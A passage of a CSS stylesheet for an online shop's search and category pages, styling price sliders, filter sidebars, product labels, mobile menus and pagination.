    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: -7px;
}

.price-range-wrapper input[type=range]::-moz-range-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.price-range-wrapper input[type=range]::-moz-range-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
}

.price-range-wrapper input[type=range]::-ms-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: transparent;
    border-color: transparent;
    color: transparent;
}

.price-range-wrapper input[type=range]::-ms-fill-lower,
.price-range-wrapper input[type=range]::-ms-fill-upper {
    background: #1a79bd;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.page-with-filter .am-filter-items-price > form > div > button.am-filter-go:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f061";
    color: #1a79bd;
    font-size: 1.5rem !important;
    font-weight: 300;
    margin-left: -7px;
}
.amshopby-fromto-wrap.am-filter-items-price {
    height: auto;
}
.price-range-wrapper.filter-options-item.active .filter-options-title {
    margin-bottom: 5px;
}
.category-item span, .filter-options-item span{
    padding-left: 4px;
    font-size: 0.95em;
    color: #8D9DA6;
}
.filter-options .filter-options-content::-webkit-scrollbar-thumb {
    max-height: 100px !important;
}
.remove-filters-item span{
    color: #000;
    font-size: 1.4rem;
}
.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional{
    padding: 0 20px 10px 0 !important;
}
.response-preloader-nstrc {
    background: rgba(255, 255, 255, 0.5);
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 9999;
}
.response-preloader-nstrc .nstrc-loader {
    position: absolute;
    top: 20%;
    left: 50%;
    display: block;
    width: 100px;
    height: 100px;
    background-image: url('../images/loader.svg');
    background-repeat: no-repeat;
    background-size: contain;
    transform: translate(-50%, -50%);
}
.search-results{
    position: relative;
}

@media (max-width: 1280px) {
    .constructor-index-index .filter-options-item .filter-options-content .amshopby-slider-wrapper {
        margin: 0 3px;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
        margin: 0 0 0 5px;
    }
}

@media (max-width: 1125px) {
    .constructor-index-index .filter-options-item .filter-options-content .range {
        justify-content: center;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
        margin: 5px 0 0 5px;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper {
        max-width: 46%;
    }
}

@media (max-width: 769px) {
    .constructor-index-index .block-search {
        z-index: 6;
    }

    .constructor-index-index .block.block-search.active {
        z-index: 10;
    }

    .constructor-index-index div#am-shopby-container.filter-current {
        display: none !important;
    }

    .constructor-index-index .toolbar-amount {
        font-size: 1.3rem;
        padding: 0;
        position: relative;
        text-align: center;
        top: unset;
        justify-content: left;
    }
    .toolbar-sorter.nst-sorter {
        margin-bottom: 1rem;
        width: 100%;
    }
    .constructor-index-index .block.filter.active #am-shopby-container {
        display: block !important;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-items {
        padding: 10px 0 0 5px;
        float: left;
        display: flex;
        gap: 5px;
        justify-content: left;
        align-items: center;
        flex-wrap: wrap;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-items .item {
        padding: 4px 10px 4px 30px !important;
        background-color: #fcfeff;
        border-radius: 6px;
        width: fit-content;
        border: 1px solid #b8d1e3 !important;
        margin: 0;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-remove {
        left: 5px;
    }

    .constructor-index-index .sidebar .block.filter.active .block-content .filter-products-mobile .title {
        width: 100%;
    }

    .constructor-index-index .sidebar .block.filter .block-content .filter-products-mobile {
        flex-wrap: wrap;
    }
}

@media (max-width: 420px) {
    .block.filter.active .amshopby-filter-current .amshopby-items {
        padding: 10px 0 0 0;
        float: left;
        display: flex;
        gap: 5px;
        justify-content: left;
        align-items: center;
        flex-wrap: wrap;
    }
    .results-container.nistruct-products {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-bottom: 10px;
    }
    .constructor-index-index .toolbar-amount {
        margin: 0 0 5px 0;
        order: 2;
        width: auto;
    }
    .toolbar-sorter.nst-sorter {
        margin-bottom: 5px;
    }
}

.price-range-wrapper input[type=range]::-ms-thumb {
    z-index: 22;
    position: relative;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
}

.price-range-wrapper #max-range::-moz-range-track {
    display: none;
    width: 100%;
    height: 0;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

div#nst-search-no-result p, #nst-search-no-result li {
    font-size: 1.6rem;
    color: #0c1632;
}
div#nst-search-no-result h3 {
    font-size: 2.5rem;
}
div#nst-search-no-result ul {
    list-style-type: disc;
}
.constructor-index-index .page-title-wrapper .page-title {
    display: flex !important;
    align-items: center;
    flex-wrap: wrap;
    font-size: 2.8rem;
    color: #606060;
    font-weight: 500;
}
.constructor-index-index .page-title-wrapper .nst-search-arg {
    background-color: #f7f7f7;
    padding: 8px 7px 8px 10px;
    font-size: 2.3rem;
    border-radius: 0.4rem;
    display: flex;
    align-items: center;
    color: #606060;
}
.constructor-index-index li.remove-filters-item {
    margin-bottom: 7px;
}
#nst-search-results {
    display: flex;
    flex-wrap: wrap;
    gap: 7.5px;
    justify-content: flex-start;
}

#nst-search-results .product-item {
    flex: 1 1 calc(100% / 3 - 10px);
    max-width: calc(100% / 3 - 1px);
    box-sizing: border-box;
    background: #fff;
    padding: 0;
    border: 1px solid #ddd;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-left: unset;
}

@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 15px);
        max-width: calc(100% / 3 - 15px);
    }
}

@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 15px);
        max-width: calc(100% / 2 - 15px);
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 100%;
        max-width: 100%;
    }
}

#nst-search-results .product-item:nth-child(4n + 1) {
    margin-left: 0;
}

#nst-search-results .product-item:nth-child(4n) {
    margin-right: 0;
}
.constructor-index-index .stickers.left .sticker-sale{
    background: linear-gradient(270deg, #ff9209 0%, #fa6506 16.95%, #ef0000 100%);
    border-radius: .6rem;
    color: #fff;
    font-size: 1.2rem;
    font-weight: 700;
    padding: 7px 10px 7px 10px;
    line-height: 1;
    margin-bottom: .4rem;
    width: auto;
}
.constructor-index-index .product-item .product-item-info {
    max-width: 100%;
    width: 100%;
    text-align: center;
    height: 100%;
    display: flex;
    flex-direction: column;
    flex: 1 0 auto;
    background-color: #fff;
    border: 2px solid #f6f6f6;
    border-radius: 0.6rem;
    padding: 0;
    transition: all .3s ease;
}
.constructor-index-index .product-item .image-wrapper{
    position: relative;
}
.constructor-index-index .product-item .stickers{
    display: block;
    position: absolute;
    top: 5px;
    z-index: 2;
}
.constructor-index-index .am-filter-items-price > form > div > button.am-filter-go {
    background: #ffffff;
    color: #1979c3;
    font-size: 0rem;
    letter-spacing: 0em;
    line-height: 1.5rem;
    border: 1px solid #95b8d3;
    color: #ffffff00;
    padding: 11px 18px;
}
.constructor-index-index .am-filter-items-price > form > div > button.am-filter-go:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f061";
    color: #1a79bd;
    font-size: 1.5rem !important;
    font-weight: 300;
    margin-left: -7px;
}
.main-mobile-filter strong, .close-mobile-menu{
    display: none;
}
@media(max-width: 769px) {
    .sidebar .block-content {
        display: block;
        position: fixed !important;
        top: 0;
        height: 101vh;
        width: 90%;
        max-width: 420px;
        left: 0;
        right: auto;
        margin: 0;
        border: 0;
        min-width: auto;
        transform: translateX(-100%);
        transition: .4s cubic-bezier(.7, 0, .3, 1) 0s;
        background-color: #fff;
        z-index: 15;
        max-height: 100%;
        overflow-x: auto;
    }
    .sidebar .block-content .filter-options .filter-options-title {
        background-color: #fff;
        border-bottom: 1px solid #eee;
        padding: 20px 20px;
        font-size: 1.4rem;
        font-weight: 700;
        color: #172b4d;
        position: relative;
        letter-spacing: 0.5px;
    }
    .main-mobile-filter strong {
        display: block;
        background-color: #fff;
        border: 1px solid #1a79bd;
        font-weight: 500;
        border-radius: .6rem;
        color: #000;
        font-size: 1.3rem;
        padding: 9px 10px;
        text-align: left;
        top: 0;
        z-index: 2;
        left: 0;
        right: 0;
        width: 49%;
        position: relative;
    }
    .main-mobile-filter strong:after {
        content: "+";
        position: absolute;
        right: 1rem;
        font-size: 2.2rem;
        top: 0.3rem;
        color: #1a79bd;
    }
    .main-mobile-filter{
        margin-bottom: 30px;
    }
    .sidebar .block-content .filter-options .filter-options-content {
        padding: 10px 10px;
        margin: 0 10px;
        max-height: 230px;
        overflow-y: auto;
    }
    .mobile-overlay {
        content: "";
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 100%;
        width: 100%;
        opacity: 1;
        background-color: rgba(0, 0, 0, 0.65);
        z-index: 9;
        display: none;
    }
    .close-mobile-menu:after{
        font-family: 'Font Awesome 5 Pro';
        content: "\f00d";
        color: #fff;
        font-size: 2.8rem;
        position: absolute;
        top: 0.3rem;
        right: 10px;
        z-index: 10;
    }
    /** Sorter mobile **/
    .constructor-index-index .toolbar-sorter {
        right: 0;
        left: unset;
        width: 44%;
        text-align: left;
        padding: 9px 10px;
        color: #000;
        border-radius: .6rem;
        background: #fff;
        border: 1px solid #1a79bd;
        font-size: 1.3rem;
        font-weight: 500;
        position: absolute;
        right: 5%;
        top: -59px;
        z-index: 1
    }

    .constructor-index-index .toolbar-sorter .sorter-options {
        width: auto;
        border: 1px solid #1a79bd !important;
        font-weight: 500;
        border-radius: .6rem;
        font-size: 1.3rem;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        margin: 0;
        background: transparent;
        border: 0
    }

    .constructor-index-index .toolbar-sorter .sorter-label {
        font-size: 1.3rem;
        font-weight: 500;
        color: #000000;
    }

    .constructor-index-index .toolbar-sorter .sorter-label:after {
        font-family: 'Font Awesome 5 Pro';
        content: "\f078";
        color: #1a79bd;
        font-size: 1.2rem;
        font-weight: 700;
        position: absolute;
        right: 1rem
    }
    .constructor-index-index .nst-sorter label.sorter-label{
        color: #000000;
    }
    .constructor-index-index .toolbar-sorter .sorter-action {
        height: 20px;
        width: 30px;
        right: -40px;
        z-index: 100;
        margin-left: auto;
        position: relative;
        top: -3px
    }

    .constructor-index-index .toolbar-sorter .sorter-action:before {
        color: #1a79bd;
        font-size: 30px;
        line-height: 23px
    }
    .constructor-index-index .toolbar-amount {
        margin: 0 auto;
    }
    .constructor-index-index .main-mobile-filter {
        margin-bottom: 20px;
    }
    .constructor-index-index p#nistruct-amount {
        color: #0c1632;
    }
    /** Sorter mobile end **/
}
.constructor-index-index .image-wrapper, .catalog-category-view .image-wrapper {
    position: relative;
}
.custom-product-label {
    position: absolute;
    z-index: 10;
}
.custom-product-label img {
    max-width: 100%;
    width: 45px;
    height: 45px;
}
.custom-product-label.has-tooltip {
    cursor: pointer;
}
.custom-product-label.product-label-up-left .tooltip-wrapper, .custom-product-label.product-label-up-left-mobile .tooltip-wrapper {
    top: 55px;
    left: 5px;
}
.custom-product-label.product-label-down-right .tooltip-wrapper, .custom-product-label.product-label-down-right-mobile .tooltip-wrapper {
    bottom: 55px;
    right: 5px;
}

.custom-product-label.product-label-down-right-mobile {
    bottom: 5px;
    right: 5px;
}

.custom-product-label.product-label-up-left-mobile {
    top: 5px;
    left: 5px;
}

.custom-product-label .tooltip-wrapper {
    text-align: center;
    position: absolute;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 5px;
    border-radius: 5px;
    font-size: 12px;
    display: none;
}

.custom-product-label.product-label-up-left .tooltip-wrapper::before, .custom-product-label.product-label-up-left-mobile .tooltip-wrapper::before {
    content: "";
    position: absolute;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #000000B3 transparent;
    top: -12px;
    left: 25%;
    transform: translateX(-50%);
}

.custom-product-label.product-label-down-right .tooltip-wrapper::before, .custom-product-label.product-label-down-right-mobile .tooltip-wrapper::before {
    content: "";
    position: absolute;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #000000B3 transparent;
    bottom: -12px;
    right: 25%;
    rotate: 180deg;
    transform: translateX(-50%);
}

.custom-product-label.has-tooltip:hover .tooltip-wrapper {
    display: block;
}
.custom-product-label.product-label-up-left {
    top: 7px;
    left: 5px;
}
.custom-product-label.product-label-down-left {
    bottom: 0;
    left: 0;
}
.custom-product-label.product-label-down-right {
    bottom: 7px;
    right: 5px;
    z-index: 1;
}
.custom-product-label.product-label-up-right {
    top: 0;
    right: 0;
}
.custom-product-label img {
    max-width: 45px;
}
.filter-options-content .item{
    padding: 0;
}
.filter-options input[type='checkbox']{
    top: 0.1rem;
    -webkit-appearance: none;
    width: 1.8rem !important;
    min-width: 1.8rem;
    height: 1.8rem !important;
    margin-top: 0 !important;
    left: 0.2rem;
    margin-right: 1.3rem !important;
    background: #ffffff;
    border: 1px solid #DADADA !important;
    border-radius: 0;
    vertical-align: middle;
    position: relative !important;
    visibility: visible;
    opacity: 1 !important;
}
.filter-options-content .item label {
    display: flex;
    align-items: center;
    cursor: pointer;
}
.filter-options .option-display-name{
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1;
    font-size: 1.4rem;
    color: #000;
    margin-top: 3px;
}
div#am-shopby-container .filter-options .filter-options-item {
    margin-bottom: 0;
}
div#am-shopby-container .filter-options {
    display: flex;
    align-items: end;
    justify-content: space-between;
    margin-bottom: 2.5rem;
}
div#am-shopby-container .filter-options-title {
    margin: 0 !important;
}
.remove-all-filters {
    cursor: pointer;
}
.products.wrapper.grid.products-grid {
    padding: 0;
}
.filter-options input[type='checkbox']:hover, .filter-options input[type='checkbox']{
    transition: 0.3s;
}
#filter-size .items {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    padding: 0;
    list-style: none;
}
#filter-size .item {
    text-align: center;
}
#filter-size label {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 46px;
    height: 36px;
    border: 1px solid #dadada;
    cursor: pointer;
    font-size: 15px;
    font-weight: bold;
    position: relative;
    padding: 6px;
}
#filter-size .item {
    display: flex;
    align-items: center;
    margin: 0 0 2px 0;
    width: 48px;
    max-width: 50px;
}
#filter-size input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    display: none;
}
#filter-size label span {
    position: relative;
    z-index: 1;
}
#filter-size .option-display-count{
    display: none;
}
#filter-size input[type="checkbox"]:checked + span {
    color: #000000;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
}
.action-box-wrapper {
    position: absolute;
    right: 0;
    top: 5px;
    z-index: 1;
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a{
    height: auto;
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px;
    object-fit: cover;
    width: 100%;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-1 {
    background-color: #ec1d27;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2 {
    background-color: #007dc3;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box {
    padding: 0.7rem 1.7rem;
    color: #ffffff;
    font-weight: 700;
    font-size: 1.5rem;
    letter-spacing: 1.07px;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before {
    content: "\f067";
    color: #ffffff;
    font-family: 'Font Awesome 5 Pro';
    font-size: 1.3rem;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: auto;
    left: 0;
    right: 0;
    text-align: center;
}
#constructor-product-list .products-grid .product-item .product-item-info:hover {
    box-shadow: unset;
    border: none;
    transition: all .1s ease;
}
.constructor-index-index .price-wrapp .old-price, .price-wrapp .price {
    font-weight: normal;
    color: #818183;
    font-size: 1.4rem;
    letter-spacing: 0.5px;
    text-decoration: line-through;
    text-transform: uppercase;
}
.constructor-index-index .price-wrapp .price {
    color: #363636;
}
.constructor-index-index .price-wrapp {
    margin: .5rem 0 .4rem 0;
    display: flex;
    flex-wrap: wrap;
}
.constructor-index-index .price-wrapp span {
    flex: 0 1 100%;
}
.constructor-index-index .price-wrapp .special-price, .price-wrapp .regular-price {
    font-weight: 700;
    white-space: nowrap;
    font-size: 1.8rem;
    color: #151515;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: block;
    margin-top: .5rem;
}
.constructor-index-index .product-item .old-price{
    order: unset;
}
.product-item-options--wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}
.swatch-attribute-options {
    display: block;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
.swatch-attribute.size {
    width: 60%;
    margin-bottom: 0;
}
span.parent-label {
    color: #000;
}
@media(max-width: 1310px) {
    .product-item-options--wrapper {
        display: block;
    }
    .swatch-attribute-options {
        margin-left: 0;
    }
    .swatch-attribute.size {
        width: 100%;
    }
}

.am-collapse-icon {
    padding-left: 0 !important;
}

.am-collapse-icon:after, .am-show-more:before {
    right: unset !important;
}

.product-hover-image {
    display: none;
    transition: 0.4s;
}

.product-main-image {
    transition: 0.4s;
}

.product-hover-image:hover, .product-main-image:hover {
    transition: 0.4s;
}

.product-item-info {
    .product-item-details {
        .discount-percent-label {
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            color: #00A650;
            margin: 0 0 .5rem 0;
        }
    }
}

.product-item-info {
    .product-item-details {
        .discount-percent-label {
            .discount-percent {
                color: #5D697E;
                font-weight: 600;
            }
        }
    }
}

.constructor-index-index {
    .discount-percent-label {
        .discount-percent:before {
            content: "";
            background-image: url(../images/icons/discount.svg);
            background-repeat: no-repeat;
            background-size: cover;
            width: 20px;
            height: 19px;
            display: block;
            margin-right: .5rem;
        }
    }
}

span.discount-percent {
    display: flex;
    margin-right: 3px;
}

div#product-info-discount-percent-label {
    display: flex;
    margin-top: 20px;
}

.constructor-index-index {
    .product-sale-bottom {
        position: absolute;
        bottom: 3rem;
        z-index: 1;
        left: 0;
    }
}

.constructor-index-index {
    .product-item-sale-bottom {
        background-color: #e7e9f1c7;
        color: #000000;
        letter-spacing: 0.06rem;
        line-height: 1.35;
        font-weight: 600;
        font-size: 1.3rem;
        padding: 0.3rem 1rem 0.3rem 2rem;
        margin-bottom: -0.5rem;
    }
}

.category-group {
    list-style: none;
    padding-left: 0;
}

.category-list {
    padding-left: 10px;
}

.category-item {
    padding: 3px 0;
}

li[data-level="3"] {
    .am-collapse-icon {
        display: none;
    }
}
#am-shopby-container{
    display: none;
}
.constructor-index-index {
    .custom-product-label.product-label-up-left {
        top: 7px;
        left: 5px;
    }
}
.category-group{
    max-height: 400px;
    height: auto;
    overflow-y: scroll;
    overflow-x: hidden;
}

.product-item-info {
    .product-sale-bottom {
        position: absolute;
        bottom: 3rem;
        z-index: 1;
        left: 0;
    }
}
.product-item-sale-bottom {
    padding: 0.3rem 1rem 0.3rem 2rem;
    margin-bottom: -0.5rem;
    background-color: #e7e9f1c7;
    color: #000000;
    letter-spacing: 0.06rem;
    line-height: 1.35;
    font-size: 1.3rem;
    font-weight: 600;
}

.constructor-index-index {
    .page-title-wrapper {
        span.base {
            color: #000;
            font-weight: 600;
            font-size: 33px;
        }
    }
}

#constructor-product-list {
    li.item.product.product-item {
        border: 0;
        margin: 0;
        padding: 0 !important;
    }
}

@media (max-width: 1200px) {
    .constructor-index-index {
        #maincontent {
            .columns {
                .sidebar.sidebar-main {
                    width: 25%;
                }
                .column.main {
                    width: 75%;
                }
            }
        }
    }
}

@media (max-width: 1100px) {
    .constructor-index-index {
        .product-item-info {
            .product-info-actions-top {
                .action-box.action-box-2:before {
                    font-size: 1rem;
                }
                .action-box {
                    font-size: 1.3rem;
                    padding: .3rem .5rem;
                    letter-spacing: 0.93px;
                }
            }
        }
        .product-item {
            .old-price {
                color: #818183;
                font-size: 1.1rem;
                letter-spacing: 0.39px;
            }
        }
        .price-wrapp {
            .price {
                font-size: 1.3rem;
                letter-spacing: 0.41px;
            }
            .special-price, .regular-price {
                font-size: 1.6rem;
                color: #151515;
                letter-spacing: 0.44px;
            }
        }
    }
    #constructor-product-list {
        .product-item-name a {
            font-size: 1.2rem;
            letter-spacing: 0.75px;
        }
    }
}
li.remove-filters-item a {
    left: 0;
}
.active-category > .category-link:first-of-type {
    font-weight: 500;
    color: #007dc3 !important;
}
@media (max-width: 860px) {
    .constructor-index-index {
        .filter-options {
            .filter-options-title {
                font-size: 15px;
            }
            .filter-options-content {
                .items {
                    .item {
                        font-size: 14px;
                        margin-bottom: 15px;
                    }
                }
            }
        }
        .remove-all-filters {
            p {
                font-size: 13px;
            }
        }
        ul.category-group {
            a {
                font-size: 13px;
                text-transform: uppercase;
                position: relative;
                left: 20px;
            }
        }
    }

}
#constructor-product-list .product-360-icon {
    position: absolute;
    z-index: 2;
    top: 7px;
    left: 5px;
    height: 45px;
    width: 45px;
}
#constructor-product-list div.product-360-icon > img {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0.8;
}
#constructor-product-list .product-label-up-left+.product-360-icon {
    left: 60px;
}

@media (max-width: 768px) {
    .constructor-index-index {
        div.product-360-icon > img {
            width: 40px;
            height: 40px;
            background-size: 40px 40px;
        }
        .page-title-wrapper {
            span.base {
                color: #000;
                font-weight: 600;
                font-size: 28px;
                margin-bottom: 15px;
            }
        }
        .main-mobile-filter strong {
            height: 39px;
            display: flex;
            align-items: center;
        }
        .main-mobile-filter strong:after {
            top: 0.5rem;
        }
        .mobile-overlay {
            z-index: 9999;
        }
        .sidebar {
            .block-content {
                z-index: 10000;
                .filter-options {
                    .filter-options-title {
                        margin-bottom: 0;
                    }
                    .filter-options-item {
                        margin-bottom: 0;
                    }
                }
            }
        }
        .toolbar-sorter {
            .sorter-action:before {
                color: #1a79bd;
                font-size: 18px;
                top: 0;
            }
        }
    }

    .filter-options .filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view) {
        margin: 0;
    }

    .am-collapse-icon:after, .am-show-more:before {
        width: 11px;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter {
        left: unset;
        width: 44%;
        text-align: left;
        padding: 6px 10px;
        color: #000;
        background: #fff;
        border: 1px solid #000;
        font-size: 1.2rem;
        font-weight: 500;
        position: absolute;
        right: 5%;
        top: -64px;
        z-index: 1;
        text-transform: uppercase;
    }
    .main-mobile-filter strong{
        border: 1px solid #000;
        border-radius: 0;
        text-transform: uppercase;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-label {
        font-size: 1.3rem;
        font-weight: 500;
        color: #000;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-options {
        font-weight: 500;
        border-radius: .6rem;
        font-size: 1.3rem;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        margin: 0;
        background: transparent;
        border: 0;
        cursor: pointer;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-action {
        height: 20px;
        width: 30px;
        right: -40px;
        z-index: 100;
        margin-left: auto;
        position: relative;
        top: -3px;
    }
    .main-mobile-filter strong:after, .toolbar-sorter.nst-sorter .sorter-label:after {
        content: "+";
        position: absolute;
        right: 1rem;
        font-size: 2.2rem;
        top: 0.3rem;
        color: #000;
    }
}

@media(max-width: 480px){
    .constructor-index-index {
        .page-title-wrapper {
            span.base {
                font-size: 25px;
            }
        }
    }
}
.category-item[data-level="1"],
.category-item[data-level="2"] {
    display: block !important;
}
.category-item.expanded > .categories-list > .category-item {
    display: block !important;
}
.categories-list{
    margin-left: 10px;
}

li.item.cnstrc-active {
    border: 2px solid #007dc3;
}
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}

#product-info-discount-percent-label {
    .discount-percent:before {
        content: "";
        background-image: url("../images/icons/discount.svg");
        background-repeat: no-repeat;
        background-size: cover;
        width: 20px;
        height: 19px;
        display: block;
        margin-right: .5rem;
    }
    .discount-percent {
        color: #5D697E;
        font-weight: 600;
        font-size: 1.3rem;
        margin-right: 0.3rem;
        display: flex;
        align-items: center;
    }
    .discount-text {
        color: #5D697E;
        font-size: 1.3rem;
        font-weight: 400;
    }
}

@media (max-width: 768px) {
    .filter-options li.category-item {
        position: relative;
    }
    .filter-options .filter-options-content .items {
        overflow: unset;
    }
    .filter-options .categories-section .category-group {
        max-height: unset;
    }
}
.catalog-category-view .sidebar.sidebar-main  .filter-options input[type='checkbox']:checked,
.catalog-category-view .sidebar.sidebar-main  .filter-options input[type='radio']:checked{
    background-color: #303030;
    border: 1px solid #303030;
    background-image: url(../images/icons/checked.svg);
    background-size: 12px;
    background-position: center center;
    background-repeat: no-repeat;
}

.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-title{
    padding-right: 20px;
    position: relative;
    cursor: pointer;
}
.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item .filter-options-title:after{
    position: absolute;
    right: 0;
    top: 3px;
    font-family: 'Font Awesome 5 Pro';
    content: "\f077";
    color: #007dc3;
    font-size: 1.4rem;
    margin-left: auto;
    rotate: 180deg;
}
.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item.active .filter-options-title:after{
    position: absolute;
    right: 0;
    top: 3px;
    font-family: 'Font Awesome 5 Pro';
    content: "\f077";
    color: #007dc3;
    font-size: 1.4rem;
    margin-left: auto;
    rotate: 0deg;
}
@media (max-width: 768px){
    .catalog-category-view .sidebar.sidebar-main .filter-options .filter-options-title{
        padding-right: 30px;
    }
    .catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item .filter-options-title:after,
    .catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item.active .filter-options-title:after{
        right: 14px;
        top: 21px;
        color: #172b4d;
    }
}
/* Pagination */
.catalog-category-view .nistruct-toolbar.nistruct-products{
    margin-top: 20px;
    margin-bottom: 80px;
}
.catalog-category-view #pagination-list-constructor{
    display: flex;
    width: 100%;
    justify-content: center;
}
.catalog-category-view #pagination-list-constructor .item{
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}
.catalog-category-view #pagination-list-constructor .item:hover{
    padding: 0 !important;
}
.catalog-category-view #pagination-list-constructor .item.dots span{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 9px;
    height: 30px;
    font-weight: 100;
}
.catalog-category-view #pagination-list-constructor .item.current{
    width: 30px;
    height: 30px;
    margin-right: 0;
    border-radius: 6px;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: transparent;
}
.catalog-category-view #pagination-list-constructor .item strong{
    width: 34px;
    height: 34px;
    margin-right: 9px;
    font-size: 16px;
    border-radius: 6px;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: #F3F9FF;
    border: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.current a{
    margin-right: 9px;
}
.catalog-category-view #pagination-list-constructor .item.current a:hover{
    text-decoration: none;
    font-size: 16px;
    border-radius: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: transparent;
    border: 0;
}
.catalog-category-view #pagination-list-constructor .item a strong{
    margin-right: 0;
}
.catalog-category-view #pagination-list-constructor .item a{
    width: 30px;
    height: 30px;
    margin-right: 9px;
    font-size: 16px;
    border-radius: 0;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #172B4D;
}
.catalog-category-view #pagination-list-constructor .item a:hover{
    color: #000000;
    background: transparent;
    border-radius: 0;
    padding: 3px;
    width: 30px !important;
    height: 30px !important;
    text-decoration: underline;
}
.catalog-category-view #pagination-list-constructor .item.previous a,
.catalog-category-view #pagination-list-constructor .item.next a{
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 6px;
    border: 1px solid #327ABF;
    width: 160px !important;
    margin-right: auto;
    height: auto;
    display: block;
}
.catalog-category-view #pagination-list-constructor .item.previous a{
    margin-right: 9px;
}
.catalog-category-view #pagination-list-constructor .item.previous:before,
